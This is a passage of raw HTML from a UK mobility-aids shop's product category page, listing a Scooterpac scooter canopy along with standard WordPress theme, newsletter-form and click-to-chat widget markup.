.usg_add_to_cart_1{font-size:0.8rem!important;width:100%!important;border-radius:0!important;position:absolute!important;left:0!important;bottom:0!important;right:0!important;z-index:111!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-2604 product type-product status-publish has-post-thumbnail product_cat-accessories-mobility-scooter-accessories product_cat-polycarbonate-canopy product_cat-mobility-scooter-chargers first instock taxable shipping-taxable purchasable product-type-variable" data-id="2604">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://breezemobility.co.uk/product/scooterpac-scooter-canopy-standard/" aria-label="Scooterpac Scooter Canopy &#8211; 2 sizes available"><img width="300" height="300" src="https://breezemobility.co.uk/wp-content/uploads/2020/07/PR30340-e1615634678183-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://breezemobility.co.uk/wp-content/uploads/2020/07/PR30340-e1615634678183-4-300x300.jpg 300w, https://breezemobility.co.uk/wp-content/uploads/2020/07/PR30340-e1615634678183-4-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><h2 class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://breezemobility.co.uk/product/scooterpac-scooter-canopy-standard/">Scooterpac Scooter Canopy &#8211; 2 sizes available</a></h2><p class="w-post-elm product_field price usg_product_field_3"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>574.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>598.95</bdi></span><span class="screen-reader-text">Price range: &pound;574.95 through &pound;598.95</span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size no_view_cart_link"><a href="https://breezemobility.co.uk/product/scooterpac-scooter-canopy-standard/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2604" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2604" data-product_sku="" aria-label="Select options for &ldquo;Scooterpac Scooter Canopy - 2 sizes available&rdquo;" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2604" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>		</div>
			</article>
</div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;infinite&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;8567&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:8568,&quot;query_args&quot;:{&quot;product_cat&quot;:&quot;living-aids\/sensory\/accessories\/crutches-accessories\/mobility-scooter-accessories\/polycarbonate-canopy&quot;,&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;posts_per_page&quot;:10,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:[&quot;polycarbonate-canopy&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true},{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;terms&quot;:[8],&quot;field&quot;:&quot;term_taxonomy_id&quot;,&quot;operator&quot;:&quot;NOT IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;menu_order title&quot;,&quot;order&quot;:&quot;ASC&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;current_query&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;archive&quot;,&quot;taxonomy_type&quot;:&quot;product_cat&quot;}}}'></div>
	</div></div></div></div></div></section>
</main>
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_2 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-truck"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">Free Delivery</div></div></div></div></div><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-hand-sparkles"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">White Glove Delivery</div></div></div></div></div><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-money-bill"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">Finance Available</div></div></div></div></div><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-flag"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">Made in Britian</div></div></div></div></div></div><div class="w-separator size_medium"></div><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">About Breeze Mobility</span></span></h3><div class="wpb_text_column"><div class="wpb_wrapper"><p>Breeze Mobility Bournemouth Ltd is a British based independent provider of accessibility products specialising in made-to-measure chairs and beds.</p>
</div></div><div class="w-separator size_small"></div><div class="w-socials color_text shape_square style_default hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/breezemobilitybmth/?locale=en_GB" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div><div class="wpb_column vc_column_container hide_on_mobiles"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">My Account</span></span></h3><nav class="w-menu layout_ver style_links us_menu_1" style="--main-gap:0.6rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-my-account" class="menu"><li id="menu-item-8732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8732"><a href="https://breezemobility.co.uk/my-account/edit-account/">Account details</a></li><li id="menu-item-8729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8729"><a href="https://breezemobility.co.uk/my-account/orders/">Orders</a></li><li id="menu-item-8730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a href="https://breezemobility.co.uk/my-account/account-wishlists/">Wishlists</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,0.6rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container hide_on_mobiles"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">Information</span></span></h3><nav class="w-menu layout_ver style_links us_menu_2" style="--main-gap:0.6rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-information" class="menu"><li id="menu-item-8728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8728"><a href="https://breezemobility.co.uk/about-us/">About Us</a></li><li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://breezemobility.co.uk/white-glove-delivery/">White Glove Delivery</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="https://breezemobility.co.uk/insurance-and-warranty/">Insurance and Warranty</a></li><li id="menu-item-8725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8725"><a href="https://breezemobility.co.uk/contact-us/">Contact Us</a></li><li id="menu-item-10923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10923"><a href="https://breezemobility.co.uk/faqs/">FAQ’s</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,0.6rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">Signup to Newsletter</span></span></h3><form class="w-form  us-field-style_1 us_custom_19f9061b has_text_color layout_ver show_message_after_sending for_cform us_form_1" action="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/crutches-accessories/mobility-scooter-accessories/polycarbonate-canopy/" method="post"><div class="w-form-h"><div class="w-form-row for_text required">
		<div class="w-form-row-field">
						<input aria-label="Name" type="text" name="us_form_1_text_1" value placeholder="Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_email">
		<div class="w-form-row-field">
						<input aria-label="Email" type="email" name="us_form_1_email_1" value placeholder="Email"/>
			</div>
		<div class="w-form-row-state">Please enter a valid email address.</div>
</div>
<div class="w-form-row for_checkboxes required">
		<div class="w-form-row-field">
					<label>
				<input type="checkbox" name="us_form_1_checkboxes_1[]" data-required="true" value="I agree to be contacted by Breeze Mobility"/>
				<span>I agree to be contacted by Breeze Mobility</span>
			</label>
				</div>
		<div class="w-form-row-state">Select an option</div>
</div>
<input type="hidden" name="action" value="us_ajax_cform" />
<input type="hidden" name="post_id" value="8554" />
<input type="hidden" name="form_index" value="1" />
<input type="hidden" name="queried_object_id" value="148" />
<input type="hidden" name="queried_object_type" value="term" />
<div class="w-form-row for_submit align_none">
	<button class="w-btn  us-btn-style_3" aria-label="Submit" type="submit">
		<span class="g-preloader type_1"></span>
				<span class="w-btn-label">Submit</span>
			</button>
	</div>
</div><div class="w-form-message"></div><div class="w-form-json hidden" onclick='return {&quot;ajaxurl&quot;:&quot;https:\/\/breezemobility.co.uk\/wp-admin\/admin-ajax.php&quot;,&quot;messages&quot;:{&quot;err_empty&quot;:&quot;Fill out this field&quot;,&quot;err_size&quot;:&quot;File size cannot exceed %s MB&quot;,&quot;err_extension&quot;:&quot;%s file type is not allowed&quot;,&quot;err_recaptcha_keys&quot;:&quot;reCAPTCHA keys are incorrect&quot;}}'></div></form></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_auto color_secondary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1-2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_2 valign_middle type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_2aff5242"><span class="w-text-h"><span class="w-text-value">© 2023 Breeze Mobility</span></span></div></div></div><div class="wpb_column vc_column_container hide_on_mobiles"><div class="vc_column-inner"><nav class="w-menu layout_hor style_links us_menu_3" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-post-footer-menu" class="menu"><li id="menu-item-8563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8563"><a href="https://breezemobility.co.uk/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8562"><a href="https://breezemobility.co.uk/privacy-policy-2/">Privacy Policy</a></li></ul><style>@media ( max-width:600px ){.us_menu_3 .menu{display:block!important}.us_menu_3 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_right"><div class="w-image-h"><img width="158" height="40" src="https://breezemobility.co.uk/wp-content/uploads/2023/02/payment-processors_dxxcag.webp" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_left" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 600;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://breezemobility.co.uk/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://breezemobility.co.uk/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"top_left":["text:1","text:3"],"middle_left":["image:1","search:1"],"bottom_left":["menu:2"],"middle_right":["btn:2","text:4","text:5","btn:1"],"middle_center":[],"bottom_right":["text:2","cart:1"],"top_right":["additional_menu:1","image:2"],"bottom_center":[]},"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"80px","transparent":0,"width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"0","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["additional_menu:1"],"top_left":["text:1","text:4","text:3"],"middle_left":["image:1","search:1"],"bottom_left":["menu:2"],"middle_right":["image:2","text:5"],"middle_center":["btn:2"],"bottom_right":["text:2","cart:1","btn:1"],"top_right":[]},"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#25282b","bottom_text_hover_color":"#ff5722","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["additional_menu:1"],"top_left":["text:1","text:4","text:3"],"middle_left":["image:1"],"bottom_left":["menu:2"],"middle_right":["search:1","image:2","text:5"],"middle_center":["btn:2"],"bottom_right":["btn:1","text:2","cart:1"],"top_right":[],"bottom_center":[]},"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"50px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#25282b","bottom_text_hover_color":"#ff5722","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":[],"top_left":["text:1","text:3"],"middle_left":["image:1","search:1","image:2"],"bottom_left":["menu:2"],"middle_right":["text:4","btn:1","text:5"],"middle_center":["btn:2"],"bottom_right":["text:2","cart:1"],"top_right":["additional_menu:1"],"bottom_center":[]},"options":{"custom_breakpoint":"","breakpoint":"1380px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"80px","transparent":"","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"0","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"8456"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza-child/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 35px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#29a8df;color:#ffffff;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 -12px 0 8px;;order:1;">
		<svg style="pointer-events:none; display: block; height:60px; width:60px;" width="60px" height="60px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Live Chat With Advisor</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;447401644546&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 35px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 35px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="cddea9fc5a"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://breezemobility.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Mobility Scooters","@id":"https://breezemobility.co.uk/product-category/mobility-scooters/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobility Scooter Accessories","@id":"https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"Canopies","@id":"https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/polycarbonate-canopy/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"447401644546","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 35px; right: 15px;","pos_m":"position: fixed; bottom: 35px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
